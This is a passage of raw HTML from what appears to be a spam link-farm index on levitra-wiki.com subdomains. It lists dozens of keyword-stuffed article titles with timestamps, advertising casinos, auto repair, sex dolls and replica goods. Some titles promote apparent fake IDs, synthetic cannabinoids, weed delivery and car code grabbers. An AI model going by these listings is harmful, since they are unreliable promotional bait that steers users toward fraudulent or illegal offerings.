href="https://barrypfwm521427.levitra-wiki.com/2066986/experience_unparalleled_comfort_donkey_milk_soap">Experience Unparalleled Comfort: Donkey Milk Soap <span style="white-space: nowrap;">2026-01-24 00:00:22</span></a></td></tr><tr><td><a href="https://neilqgwe434685.levitra-wiki.com/2066985/require_quick_money_learn_the_750_loan_your_fast_cash_solution">Require Quick Money? Learn The {750 Loan: Your Fast Cash Solution <span style="white-space: nowrap;">2026-01-23 23:59:53</span></a></td></tr><tr><td><a href="https://karimlxvj536850.levitra-wiki.com/2066984/next_gen_5glive_iptv_the_future_of_streaming">Next-Gen 5GLIVE IPTV: The Future of Streaming <span style="white-space: nowrap;">2026-01-23 23:59:43</span></a></td></tr><tr><td><a href="https://sashavbat216320.levitra-wiki.com/2066983/boost_the_css_take_on_a_styling">Boost The CSS: Take On A Styling <span style="white-space: nowrap;">2026-01-23 23:58:52</span></a></td></tr><tr><td><a href="https://mayaxjed005559.levitra-wiki.com/2066982/the_answer_to_inappropriate_requests">The Answer to Inappropriate Requests <span style="white-space: nowrap;">2026-01-23 23:58:02</span></a></td></tr><tr><td><a href="https://laneiquwv.levitra-wiki.com/2066981/5_tips_about_saregama_carvaan_mini_2_0_bluetooth_speaker_you_can_use_today">5 Tips about saregama carvaan mini 2.0 bluetooth speaker You Can Use Today <span style="white-space: nowrap;">2026-01-23 23:55:00</span></a></td></tr><tr><td><a href="https://jasonhldw962286.levitra-wiki.com/2066980/drillbit_revolutionizing_text_integrity">Drillbit Revolutionizing Text Integrity  <span style="white-space: nowrap;">2026-01-23 23:54:42</span></a></td></tr><tr><td><a href="https://violaouuh725432.levitra-wiki.com/2066979/grab_big_with_nike_liquidation_pallets">Grab Big with Nike Liquidation Pallets!  <span style="white-space: nowrap;">2026-01-23 23:54:42</span></a></td></tr><tr><td><a href="https://zaynabtadn196923.levitra-wiki.com/2066978/dive_into_the_thrill_at_88m_casino_spin_to_win_big">Dive into the Thrill at 88m Casino | Spin to Win Big! <span style="white-space: nowrap;">2026-01-23 23:54:12</span></a></td></tr><tr><td><a href="https://myalgyv815416.levitra-wiki.com/2066977/london_weed_delivery_secret_speedy">London  Weed Delivery:  Secret  &  Speedy   <span style="white-space: nowrap;">2026-01-23 23:53:52</span></a></td></tr><tr><td><a href="https://trevorlaqer.levitra-wiki.com/2066976/les_principes_de_base_de_primes_pour_investissement_immobilier_d_entreprise">Les principes de base de primes pour investissement immobilier d'entreprise <span style="white-space: nowrap;">2026-01-23 23:53:19</span></a></td></tr><tr><td><a href="https://brendainys858796.levitra-wiki.com/2066975/your_onepage_io_experience_building_websites_made_easy">Your OnePage.io Experience: Building Websites Made Easy?  <span style="white-space: nowrap;">2026-01-23 23:52:32</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2066974/what_is_how_to_get_a_mental_health_assessment_uk_what_are_the_benefits_and_how_to_make_use_of_it">What Is How To Get A Mental Health Assessment UK? What Are The Benefits And How To Make Use Of It <span style="white-space: nowrap;">2026-01-23 23:52:10</span></a></td></tr><tr><td><a href="https://janazpua887702.levitra-wiki.com/2066973/explore_top_rated_vehicle_restoration_services_in_south_fort_worth_tx_texas_collision_centers_experts_leads">Explore Top-Rated Vehicle Restoration Services in South Fort Worth TX - Texas Collision Centers Experts Leads <span style="white-space: nowrap;">2026-01-23 23:51:22</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2066972/7_secrets_about_private_adhd_assessment_that_nobody_will_tell_you">7 Secrets About Private ADHD Assessment That Nobody Will Tell You <span style="white-space: nowrap;">2026-01-23 23:51:15</span></a></td></tr><tr><td><a href="https://elainervfl806938.levitra-wiki.com/2066971/frameless_glass_elegance_elevating_your_bathroom">Frameless Glass Elegance: Elevating Your Bathroom  <span style="white-space: nowrap;">2026-01-23 23:51:02</span></a></td></tr><tr><td><a href="https://ellawcwu110415.levitra-wiki.com/2066970/revolutionizing_advertising_with_ai_powered_programmatic_dsp_platforms">Revolutionizing Advertising with AI-Powered Programmatic DSP Platforms <span style="white-space: nowrap;">2026-01-23 23:50:22</span></a></td></tr><tr><td><a href="https://lawsonzliv195023.levitra-wiki.com/2066969/hino_toto_akses_yang_mudah_dan_dapat_dipercaya">Hino Toto – Akses yang Mudah dan Dapat Dipercaya <span style="white-space: nowrap;">2026-01-23 23:50:02</span></a></td></tr><tr><td><a href="https://stevekzif226035.levitra-wiki.com/2066968/ec_auto_glass">EC Auto Glass   <span style="white-space: nowrap;">2026-01-23 23:49:52</span></a></td></tr><tr><td><a href="https://maeswbn910520.levitra-wiki.com/2066967/rope_barriers_vs_retractable_belts_choosing_the_best_option">Rope Barriers vs. Retractable Belts: Choosing the Best Option <span style="white-space: nowrap;">2026-01-23 23:49:22</span></a></td></tr><tr><td><a href="https://mayabzrp475356.levitra-wiki.com/2066966/top_chinese_biology_lab_equipment_manufacturers">Top Chinese Biology Lab Equipment Manufacturers <span style="white-space: nowrap;">2026-01-23 23:49:12</span></a></td></tr><tr><td><a href="https://adreatmwj528578.levitra-wiki.com/2066965/soluzioni_riservate_a_milano">Soluzioni riservate a Milano  <span style="white-space: nowrap;">2026-01-23 23:47:53</span></a></td></tr><tr><td><a href="https://claytoneovbg.levitra-wiki.com/2066964/business_continuity_data_backup_solutions_london">Business Continuity & Data Backup Solutions London <span style="white-space: nowrap;">2026-01-23 23:47:35</span></a></td></tr><tr><td><a href="https://tessfoco331470.levitra-wiki.com/2066963/conquering_the_dunes_a_deep_dive_into_the_yamaha_banshee_350_specs">Conquering the Dunes: A Deep Dive into the Yamaha Banshee 350 Specs <span style="white-space: nowrap;">2026-01-23 23:47:33</span></a></td></tr><tr><td><a href="https://sahiltauy442281.levitra-wiki.com/2066962/explore_best_auto_repair_services_in_south_fort_worth_texas_collision_centers_experts">Explore Best Auto Repair Services in South Fort Worth: Texas Collision Centers Experts <span style="white-space: nowrap;">2026-01-23 23:47:28</span></a></td></tr><tr><td><a href="https://ellansow645900.levitra-wiki.com/2066961/building_team_cohesion_via_fun_exercises">Building Team Cohesion via Fun Exercises <span style="white-space: nowrap;">2026-01-23 23:47:23</span></a></td></tr><tr><td><a href="https://delilahgbzz795979.levitra-wiki.com/2066960/desarrollo_de_sitios_web_profesionales">Desarrollo de Sitios Web Profesionales <span style="white-space: nowrap;">2026-01-23 23:46:12</span></a></td></tr><tr><td><a href="https://harveynormansingapore274483458.levitra-wiki.com/2066959/harvey_norman_singapore_27_44">harvey norman singapore​          27  44 <span style="white-space: nowrap;">2026-01-23 23:45:04</span></a></td></tr><tr><td><a href="https://rowanhecz12223.levitra-wiki.com/2066958/on_the_internet_gambling_a_comprehensive_help_guide_a_digital_wagering_along_with_on_line_casino_game_titles">On the internet Gambling: A Comprehensive Help guide A digital Wagering along with On line casino Game titles <span style="white-space: nowrap;">2026-01-23 23:44:58</span></a></td></tr><tr><td><a href="https://deaconxjpu456721.levitra-wiki.com/2066957/gulf_region_educators_network_connecting_educators_across_the_region">Gulf Region Educators Network: Connecting Educators Across the Region <span style="white-space: nowrap;">2026-01-23 23:44:22</span></a></td></tr><tr><td><a href="https://deanychkn.levitra-wiki.com/2066956/a_beginner_s_guide_to_pokemon_tcg_etb">A Beginner's Guide to Pokemon TCG ETB <span style="white-space: nowrap;">2026-01-23 23:42:09</span></a></td></tr><tr><td><a href="https://marvinmafu994545.levitra-wiki.com/2066955/selling_your_house_fast_in_statesboro">Selling Your House Fast in Statesboro?  <span style="white-space: nowrap;">2026-01-23 23:39:32</span></a></td></tr><tr><td><a href="https://deborahizct933787.levitra-wiki.com/2066954/crack_your_code_the_ultimate_guide_to_car_code_grabbers">Crack Your Code: The Ultimate Guide to Car Code Grabbers  <span style="white-space: nowrap;">2026-01-23 23:39:32</span></a></td></tr><tr><td><a href="https://bushratiey248733.levitra-wiki.com/2066953/k2_herbal_incense_where_to_find_it_in_your_city">K2 Herbal Incense: Where to Find It in Your City <span style="white-space: nowrap;">2026-01-23 23:38:52</span></a></td></tr><tr><td><a href="https://itpatchmanagementstrategy63849.levitra-wiki.com/2066952/it_patch_management_cybersecurity_best_practices">IT Patch Management & Cybersecurity Best Practices <span style="white-space: nowrap;">2026-01-23 23:38:17</span></a></td></tr><tr><td><a href="https://mayauyov075892.levitra-wiki.com/2066951/maximize_your_productivity_with_quickq_desktop">Maximize Your Productivity with QuickQ Desktop  <span style="white-space: nowrap;">2026-01-23 23:36:32</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2066950/this_most_common_private_adhd_assessment_debate_actually_isn_t_as_black_and_white_as_you_may_think">This Most Common Private ADHD Assessment Debate Actually Isn't As Black And White As You May Think <span style="white-space: nowrap;">2026-01-23 23:36:26</span></a></td></tr><tr><td><a href="https://aprilwimh902447.levitra-wiki.com/2066949/explore_top_rated_auto_body_shop_options_in_south_fort_worth_tcc_dominates">Explore Top-Rated Auto Body Shop Options in South Fort Worth - TCC Dominates <span style="white-space: nowrap;">2026-01-23 23:36:13</span></a></td></tr><tr><td><a href="https://tasneemhtct435825.levitra-wiki.com/2066948/bridging_communities_with_wireless_harmony">Bridging Communities with Wireless Harmony  <span style="white-space: nowrap;">2026-01-23 23:35:12</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2066947/a_guide_to_how_to_get_a_mental_health_assessment_uk_from_beginning_to_end">A Guide To How To Get A Mental Health Assessment UK From Beginning To End <span style="white-space: nowrap;">2026-01-23 23:34:57</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2066946/social_network_trending_updates_on_yono_games">Social Network Trending Updates on Yono Games <span style="white-space: nowrap;">2026-01-23 23:33:47</span></a></td></tr><tr><td><a href="https://brianfulj591320.levitra-wiki.com/2066945/trusted_collision_repair_in_north_fort_worth_how_texas_collision_centers_rules_the_region">Trusted Collision Repair in North Fort Worth: How Texas Collision Centers Rules the Region} <span style="white-space: nowrap;">2026-01-23 23:33:33</span></a></td></tr><tr><td><a href="https://rajanduon190743.levitra-wiki.com/2066944/sydney_financial_planning_for_success">Sydney Financial Planning for Success  <span style="white-space: nowrap;">2026-01-23 23:32:52</span></a></td></tr><tr><td><a href="https://caideniieum.levitra-wiki.com/2066943/5_tips_about_bluetooth_speaker_cooler_you_can_use_today">5 Tips about bluetooth speaker cooler You Can Use Today <span style="white-space: nowrap;">2026-01-23 23:32:18</span></a></td></tr><tr><td><a href="https://berthacwkt895230.levitra-wiki.com/2066942/unwind_in_european_luxury_villas">Unwind in European Luxury Villas <span style="white-space: nowrap;">2026-01-23 23:31:52</span></a></td></tr><tr><td><a href="https://majabuot081913.levitra-wiki.com/2066941/improve_your_web_reach_company_listing_listings">Improve Your Web Reach: Company Listing Listings <span style="white-space: nowrap;">2026-01-23 23:31:43</span></a></td></tr><tr><td><a href="https://rsaiccv119229.levitra-wiki.com/2066940/prerolls_deutschland_die_essbaren_gras_beutel">Prerolls Deutschland: Die Essbaren Gras Beutel <span style="white-space: nowrap;">2026-01-23 23:30:32</span></a></td></tr><tr><td><a href="https://kameronrmfx98766.levitra-wiki.com/2066939/checking_out_the_earth_of_sexual_intercourse_dolls_from_realism_to_personalized_fantasy">Checking out the earth of Sexual intercourse Dolls: From Realism to Personalized Fantasy <span style="white-space: nowrap;">2026-01-23 23:27:50</span></a></td></tr><tr><td><a href="https://diegogymb330752.levitra-wiki.com/2066938/the_true_taste_of_tacos">The True Taste of Tacos  <span style="white-space: nowrap;">2026-01-23 23:27:32</span></a></td></tr><tr><td><a href="https://kameronrmfx98766.levitra-wiki.com/2066937/checking_out_the_earth_of_sexual_intercourse_dolls_from_realism_to_custom_fantasy">Checking out the earth of Sexual intercourse Dolls: From Realism to Custom Fantasy <span style="white-space: nowrap;">2026-01-23 23:27:29</span></a></td></tr><tr><td><a href="https://kameronrmfx98766.levitra-wiki.com/2066936/exploring_the_world_of_sex_dolls_from_realism_to_custom_fantasy">Exploring the World of Sex Dolls: From Realism to Custom Fantasy <span style="white-space: nowrap;">2026-01-23 23:27:19</span></a></td></tr><tr><td><a href="https://abeljkrs949542.levitra-wiki.com/2066935/savor_aromatic_bliss_with_vaporba_harmonia">Savor Aromatic Bliss with VAPORBA Harmonia  <span style="white-space: nowrap;">2026-01-23 23:27:12</span></a></td></tr><tr><td><a href="https://keithezgk631690.levitra-wiki.com/2066934/introducing_the_new_holland_td75_your_farming_partner">Introducing the New Holland TD75: Your Farming Partner  <span style="white-space: nowrap;">2026-01-23 23:27:02</span></a></td></tr><tr><td><a href="https://elliottehjij.levitra-wiki.com/2066933/corporate_it_training_microsoft_365_workshops">Corporate IT Training & Microsoft 365 Workshops <span style="white-space: nowrap;">2026-01-23 23:26:22</span></a></td></tr><tr><td><a href="https://victordpjp590177.levitra-wiki.com/2066932/top_rated_collision_repair_in_north_north_texas_texas_collision_centers_trusted_experts">Top-Rated Collision Repair in North North Texas - Texas Collision Centers Trusted Experts <span style="white-space: nowrap;">2026-01-23 23:26:18</span></a></td></tr><tr><td><a href="https://cristianetbx85174.levitra-wiki.com/2066931/discovering_the_entire_world_of_sex_dolls_from_realism_to_custom_fantasy">Discovering the entire world of Sex Dolls: From Realism to Custom Fantasy <span style="white-space: nowrap;">2026-01-23 23:25:10</span></a></td></tr><tr><td><a href="https://emilieppyw767900.levitra-wiki.com/2066930/enhance_your_wedding_style_with_a_classic_vest">Enhance Your Wedding Style with a Classic Vest  <span style="white-space: nowrap;">2026-01-23 23:23:32</span></a></td></tr><tr><td><a href="https://imogenmukl043163.levitra-wiki.com/2066929/explore_top_rated_collision_repair_options_in_south_fort_worth_tx_tcc_excels">Explore Top-Rated Collision Repair Options in South Fort Worth TX - TCC Excels <span style="white-space: nowrap;">2026-01-23 23:23:32</span></a></td></tr><tr><td><a href="https://cristiangzcd62074.levitra-wiki.com/2066928/checking_out_the_globe_of_intercourse_dolls_from_realism_to_custom_made_fantasy">Checking out the globe of Intercourse Dolls: From Realism to Custom made Fantasy <span style="white-space: nowrap;">2026-01-23 23:23:17</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2066927/the_qualities_of_an_ideal_darkstore_setup">The Qualities of an Ideal Darkstore Setup <span style="white-space: nowrap;">2026-01-23 23:22:33</span></a></td></tr><tr><td><a href="https://rsatkpk792581.levitra-wiki.com/2066926/unlocking_your_dream_home_in_virginia_with_fha_loans">Unlocking Your Dream Home in Virginia with FHA Loans  <span style="white-space: nowrap;">2026-01-23 23:21:22</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2066925/are_you_tired_of_private_adhd_assessment_near_me_10_inspirational_sources_that_will_revive_your_love_for_private_adhd_assessment_near_me">Are You Tired Of Private ADHD Assessment Near Me? 10 Inspirational Sources That Will Revive Your Love For Private ADHD Assessment Near Me <span style="white-space: nowrap;">2026-01-23 23:21:20</span></a></td></tr><tr><td><a href="https://majasble682836.levitra-wiki.com/2066924/pggold88_your_guide_to_winning_big">Pggold88: Your Guide to Winning Big  <span style="white-space: nowrap;">2026-01-23 23:20:42</span></a></td></tr><tr><td><a href="https://poppyuzoy561786.levitra-wiki.com/2066923/discovering_the_enigmas_of_the_unexplained_paranormal_analysis_devices">Discovering the Enigmas of the Unexplained: Paranormal Analysis Devices <span style="white-space: nowrap;">2026-01-23 23:20:22</span></a></td></tr><tr><td><a href="https://deweyjeam352597.levitra-wiki.com/2066922/fresno_s_finest_a_culinary_journey">Fresno's Finest: A Culinary Journey <span style="white-space: nowrap;">2026-01-23 23:20:13</span></a></td></tr><tr><td><a href="https://kianamqcw062629.levitra-wiki.com/2066921/explore_expert_vehicle_restoration_solutions_in_south_fort_worth_tcc_dominates">Explore Expert Vehicle Restoration Solutions in South Fort Worth - TCC Dominates <span style="white-space: nowrap;">2026-01-23 23:19:23</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2066920/20_myths_about_general_psychiatry_assessment_dispelled">20 Myths About General Psychiatry Assessment: Dispelled <span style="white-space: nowrap;">2026-01-23 23:18:22</span></a></td></tr><tr><td><a href="https://newpage75432.levitra-wiki.com/2066919/latest_news_on_rummy_77">Latest News on Rummy 77 <span style="white-space: nowrap;">2026-01-23 23:17:33</span></a></td></tr><tr><td><a href="https://zaynabenbj326356.levitra-wiki.com/2066918/melt_away_pounds_with_ease">Melt Away Pounds with Ease <span style="white-space: nowrap;">2026-01-23 23:16:53</span></a></td></tr><tr><td><a href="https://rorydrof608208.levitra-wiki.com/2066917/explore_amazing_portable_mobility_mobility_devices_available">Explore Amazing Portable Mobility Mobility Devices Available <span style="white-space: nowrap;">2026-01-23 23:15:32</span></a></td></tr><tr><td><a href="https://keeganlzmwh.levitra-wiki.com/2066916/how_jazz_and_blues_develop_emphasis_convenience_and_emotional_equilibrium_in_present_day_daily_life">How Jazz and Blues Develop Emphasis, Convenience, and Emotional Equilibrium in Present day Daily Life <span style="white-space: nowrap;">2026-01-23 23:14:44</span></a></td></tr><tr><td><a href="https://monicaulys442484.levitra-wiki.com/2066915/trusted_crash_repair_in_north_fort_worth_why_texas_collision_centers_leads_the_market">Trusted Crash Repair in North Fort Worth: Why Texas Collision Centers Leads the Market} <span style="white-space: nowrap;">2026-01-23 23:14:03</span></a></td></tr><tr><td><a href="https://lilliileh394128.levitra-wiki.com/2066914/zaf888_a_gamer_s_paradise">Zaf888: A Gamer's Paradise  <span style="white-space: nowrap;">2026-01-23 23:14:03</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2066913/the_growing_craze_about_the_education_consultant_dimapur_nagaland">The Growing Craze About the Education Consultant Dimapur Nagaland <span style="white-space: nowrap;">2026-01-23 23:11:53</span></a></td></tr><tr><td><a href="https://tasneemuqig277058.levitra-wiki.com/2066912/expert_dpo_ext%C3%A9rieur_%C3%A0_lyon">Expert DPO Extérieur à Lyon  <span style="white-space: nowrap;">2026-01-23 23:11:22</span></a></td></tr><tr><td><a href="https://fanniepiyc750816.levitra-wiki.com/2066911/%E5%8F%8D%E6%80%9D%E6%80%A7%E7%BC%96%E6%92%B0%E8%AE%BA%E6%96%87%E6%8C%87%E5%8D%97">反思性编撰论文指南 <span style="white-space: nowrap;">2026-01-23 23:10:02</span></a></td></tr><tr><td><a href="https://donnakhkm767031.levitra-wiki.com/2066910/the_k2_blast_effect_a_synthetic_high_that_grips_you">The K2 Blast Effect: A Synthetic High that Grips You  <span style="white-space: nowrap;">2026-01-23 23:09:43</span></a></td></tr><tr><td><a href="https://mathegpuk561764.levitra-wiki.com/2066909/mastering_the_art_of_precision_in_design_and_construction">Mastering the art of precision in design and construction <span style="white-space: nowrap;">2026-01-23 23:09:03</span></a></td></tr><tr><td><a href="https://joycexvxe585719.levitra-wiki.com/2066908/luxury_replica_at_your_fingertips">Luxury Replica at Your Fingertips  <span style="white-space: nowrap;">2026-01-23 23:08:52</span></a></td></tr><tr><td><a href="https://dianepxkb406442.levitra-wiki.com/2066907/%E5%BF%AB%E8%BF%9Evpn_%E5%AE%A2%E6%88%B7%E7%AB%AF"> 快连VPN 客户端 <span style="white-space: nowrap;">2026-01-23 23:08:32</span></a></td></tr><tr><td><a href="https://trivio-handel-de54513.levitra-wiki.com/2066906/10_sites_to_help_you_develop_your_knowledge_about_discount_freezers">10 Sites To Help You Develop Your Knowledge About Discount Freezers <span style="white-space: nowrap;">2026-01-23 23:08:27</span></a></td></tr><tr><td><a href="https://waylonddzst.levitra-wiki.com/2066905/the_greatest_guide_to_bluetooth_speaker_exhaust_fan">The Greatest Guide To bluetooth speaker exhaust fan <span style="white-space: nowrap;">2026-01-23 23:06:27</span></a></td></tr><tr><td><a href="https://dantemesjm.levitra-wiki.com/2066904/examine_this_report_on_viagra">Examine This Report on viagra <span style="white-space: nowrap;">2026-01-23 23:06:19</span></a></td></tr><tr><td><a href="https://tiannatulp352937.levitra-wiki.com/2066903/explore_best_collision_repair_experts_in_copyright_fort_worth_your_local_collision_centers_resource">Explore Best Collision Repair Experts in copyright Fort Worth: Your Local Collision Centers Resource <span style="white-space: nowrap;">2026-01-23 23:05:58</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2066902/10_sites_to_help_you_learn_to_be_an_expert_in_physiatrist_near_me">10 Sites To Help You Learn To Be An Expert In Physiatrist Near Me <span style="white-space: nowrap;">2026-01-23 23:05:54</span></a></td></tr><tr><td><a href="https://ronaldjutn255560.levitra-wiki.com/2066901/%D8%A7%D9%84%D9%81%D8%B1%D8%B5_%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%8A%D8%A9_%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9_%D9%81%D9%8A_%D8%A7%D9%84%D8%B4%D8%B1%D9%82_%D8%A7%D9%84%D8%A3%D9%88%D8%B3%D8%B7_%D8%A3%D8%B1%D8%A7%D8%A8%D9%8A%D8%A7%D9%86_%D9%81%D9%8A%D9%86%D8%AA%D9%83">الفرص المالية الجديدة في الشرق الأوسط: أرابيان فينتك  <span style="white-space: nowrap;">2026-01-23 23:05:52</span></a></td></tr><tr><td><a href="https://majaueip138144.levitra-wiki.com/2066900/temukan_feritogel_jackpot_maxwin_setiap_putaran">Temukan FERITOGEL: Jackpot Maxwin Setiap Putaran! <span style="white-space: nowrap;">2026-01-23 23:05:42</span></a></td></tr><tr><td><a href="https://henriustu991228.levitra-wiki.com/2066899/journey_through_bhutan_s_ancient_wonders">Journey Through Bhutan's Ancient Wonders <span style="white-space: nowrap;">2026-01-23 23:05:03</span></a></td></tr><tr><td><a href="https://nevekmsd510095.levitra-wiki.com/2066898/trusted_auto_body_repair_in_north_fort_worth_why_texas_collision_centers_dominates_the_industry">Trusted Auto Body Repair in North Fort Worth: Why Texas Collision Centers Dominates the Industry} <span style="white-space: nowrap;">2026-01-23 23:04:33</span></a></td></tr><tr><td><a href="https://andrestxqzg.levitra-wiki.com/2066897/tashan_get_play_good_win_massive_over_a_reliable_gaming_application">Tashan Get – Play Good, Win Massive over a Reliable Gaming Application <span style="white-space: nowrap;">2026-01-23 23:03:58</span></a></td></tr><tr><td><a href="https://rebeccawhfs137321.levitra-wiki.com/2066896/professional_collision_repair_in_north_fort_worth_texas_collision_centers_experts_offers_rapid_service">Professional Collision Repair in North Fort Worth - Texas Collision Centers Experts Offers Rapid Service <span style="white-space: nowrap;">2026-01-23 23:03:17</span></a></td></tr><tr><td><a href="https://laylasdlg001992.levitra-wiki.com/2066895/%EC%8B%A4%EC%8B%9C%EA%B0%84_%EC%8A%A4%ED%8F%AC%EC%B8%A0_%EC%A4%91%EA%B3%84_%EB%8B%A4%EC%8B%9C%EB%B3%B4%EA%B8%B0">실시간 스포츠 중계 다시보기 <span style="white-space: nowrap;">2026-01-23 23:02:42</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2066894/the_next_big_new_general_psychiatry_assessment_industry">The Next Big New General Psychiatry Assessment Industry <span style="white-space: nowrap;">2026-01-23 23:02:31</span></a></td></tr><tr><td><a href="https://judahnboz97531.levitra-wiki.com/2066893/critical_hoodie_pallets">critical-hoodie-pallets <span style="white-space: nowrap;">2026-01-23 23:02:04</span></a></td></tr><tr><td><a href="https://berthaqtmm274315.levitra-wiki.com/2066892/unlocking_natural_energy_optimize_cellular_function_without_caffeine">Unlocking Natural Energy: Optimize Cellular Function Without Caffeine  <span style="white-space: nowrap;">2026-01-23 23:00:52</span></a></td></tr><tr><td><a href="https://emiliavrnk708941.levitra-wiki.com/2066891/professional_crash_repair_in_north_fort_worth_why_tcc_rules_the_market">Professional Crash Repair in North Fort Worth: Why TCC Rules the Market} <span style="white-space: nowrap;">2026-01-23 23:00:13</span></a></td></tr><tr><td><a href="https://joshicse310306.levitra-wiki.com/2066890/discover_top_rated_collision_repair_services_in_south_fort_worth_texas_collision_centers_experts">Discover Top-Rated Collision Repair Services in South Fort Worth: Texas Collision Centers Experts <span style="white-space: nowrap;">2026-01-23 22:58:58</span></a></td></tr><tr><td><a href="https://alyssaawug588329.levitra-wiki.com/2066889/bringing_up_a_happy_well_behaved_puppy_your_at_home_guide">Bringing Up a Happy, Well-Behaved Puppy: Your At-Home Guide <span style="white-space: nowrap;">2026-01-23 22:58:52</span></a></td></tr><tr><td><a href="https://hamzahuivd402394.levitra-wiki.com/2066888/a_response_to_explicit_requests">A Response to Explicit Requests <span style="white-space: nowrap;">2026-01-23 22:57:52</span></a></td></tr><tr><td><a href="https://newpage75432.levitra-wiki.com/2066887/social_network_trending_updates_on_education_consultant_dimapur_nagaland">Social Network Trending Updates on Education Consultant Dimapur Nagaland <span style="white-space: nowrap;">2026-01-23 22:57:23</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2066886/appointment_based_delivery_logistics_knowing_the_best_for_you">Appointment Based Delivery Logistics - Knowing The Best For You <span style="white-space: nowrap;">2026-01-23 22:56:27</span></a></td></tr><tr><td><a href="https://macienpue774905.levitra-wiki.com/2066885/get_your_california_id_now">Get Your California ID Now!  <span style="white-space: nowrap;">2026-01-23 22:56:22</span></a></td></tr><tr><td><a href="https://umarijud453876.levitra-wiki.com/2066884/expert_collision_services_in_north_fort_worth_texas_collision_centers_experts_certified_pros">Expert Collision Services in North Fort Worth - Texas Collision Centers Experts Certified Pros <span style="white-space: nowrap;">2026-01-23 22:56:17</span></a></td></tr><tr><td><a href="https://jardiniers-de-confiance78642.levitra-wiki.com/2066883/am%C3%A9nagement_pour_un_espace_vert_men%C3%A9e_par_des_experts_exp%C3%A9riment%C3%A9s">Aménagement pour un espace vert menée par des experts expérimentés <span style="white-space: nowrap;">2026-01-23 22:54:44</span></a></td></tr><tr><td><a href="https://trivio-handel-de54513.levitra-wiki.com/2066882/cheap_freezers_explained_in_fewer_than_140_characters">Cheap Freezers Explained In Fewer Than 140 Characters <span style="white-space: nowrap;">2026-01-23 22:54:12</span></a></td></tr><tr><td><a href="https://haarisuynq705443.levitra-wiki.com/2066881/oilartify_handcrafted_oil_painting">Oilartify: Handcrafted Oil Painting  <span style="white-space: nowrap;">2026-01-23 22:54:12</span></a></td></tr><tr><td><a href="https://ianavrx849885.levitra-wiki.com/2066880/leading_champagne_brands_a_guide_to_luxury_bubbles">Leading Champagne Brands : A Guide to Luxury Bubbles  <span style="white-space: nowrap;">2026-01-23 22:53:22</span></a></td></tr><tr><td><a href="https://myadctl918818.levitra-wiki.com/2066879/premier_collision_services_in_north_fw_texas_collision_centers_experts_delivers_quick_service">Premier Collision Services in North FW - Texas Collision Centers Experts Delivers Quick Service <span style="white-space: nowrap;">2026-01-23 22:53:18</span></a></td></tr><tr><td><a href="https://karimgxqx667414.levitra-wiki.com/2066878/confrontation_of_titans">Confrontation of Titans <span style="white-space: nowrap;">2026-01-23 22:53:12</span></a></td></tr><tr><td><a href="https://barrycgqh505573.levitra-wiki.com/2066877/unveiling_the_secrets_of_trendsetting_style">Unveiling the Secrets of Trendsetting Style <span style="white-space: nowrap;">2026-01-23 22:51:22</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2066876/a_trip_back_in_time_the_conversations_people_had_about_physiatrist_near_me_20_years_ago">A Trip Back In Time The Conversations People Had About Physiatrist Near Me 20 Years Ago <span style="white-space: nowrap;">2026-01-23 22:50:42</span></a></td></tr><tr><td><a href="https://marleyejsb060724.levitra-wiki.com/2066875/find_best_auto_body_shop_services_in_copyright_fort_worth_texas_collision_centers_resource">Find Best Auto Body Shop Services in copyright Fort Worth: Texas Collision Centers Resource <span style="white-space: nowrap;">2026-01-23 22:50:37</span></a></td></tr><tr><td><a href="https://albertuyfw756518.levitra-wiki.com/2066874/unleash_your_fantasy_live_uk_webcam_shows">Unleash Your Fantasy Live UK Webcam Shows  <span style="white-space: nowrap;">2026-01-23 22:50:31</span></a></td></tr><tr><td><a href="https://kaitlynoxta300742.levitra-wiki.com/2066873/hino_toto_akses_mudah_dan_terpercaya">Hino Toto – Akses Mudah dan Terpercaya <span style="white-space: nowrap;">2026-01-23 22:49:52</span></a></td></tr><tr><td><a href="https://gretagkdl192461.levitra-wiki.com/2066872/sydney_s_top_choice_for_ducted">Sydney's Top Choice for Ducted  <span style="white-space: nowrap;">2026-01-23 22:49:52</span></a></td></tr><tr><td><a href="https://keithzizb557007.levitra-wiki.com/2066871/thca_cannabis_flower_myrtle_beach">THCa Cannabis Flower Myrtle Beach <span style="white-space: nowrap;">2026-01-23 22:49:12</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2066870/the_most_worst_nightmare_about_full_psychiatric_assessment_get_real">The Most Worst Nightmare About Full Psychiatric Assessment Get Real <span style="white-space: nowrap;">2026-01-23 22:47:53</span></a></td></tr><tr><td><a href="https://flynnrdud481707.levitra-wiki.com/2066869/us%C5%82ugi_pozycjonowania_%C5%82%C3%B3d%C5%BA">usługi pozycjonowania łódź <span style="white-space: nowrap;">2026-01-23 22:47:43</span></a></td></tr><tr><td><a href="https://poppyoedy879230.levitra-wiki.com/2066868/temukan_lowongan_kerja_di_cirebon">Temukan Lowongan Kerja di Cirebon? <span style="white-space: nowrap;">2026-01-23 22:46:12</span></a></td></tr><tr><td><a href="https://georgiasjix170377.levitra-wiki.com/2066867/dise%C3%B1o_de_p%C3%A1ginas_web_profesionales">Diseño de Páginas Web Profesionales <span style="white-space: nowrap;">2026-01-23 22:46:03</span></a></td></tr><tr><td><a href="https://curated-travel-experience96899.levitra-wiki.com/2066866/top_marrakech_tourism_trends_secrets">Top Marrakech tourism trends Secrets <span style="white-space: nowrap;">2026-01-23 22:44:31</span></a></td></tr><tr><td><a 